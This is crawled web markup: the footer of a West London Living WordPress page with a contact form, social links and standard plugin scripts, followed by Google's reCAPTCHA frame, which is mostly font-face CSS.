<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2026  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Fri, 23 Jan 2026 20:27:43 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pl04aneme87k
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2_JO9WEmUCGFh_S5nQTAoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2_JO9WEmUCGFh_S5nQTAoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
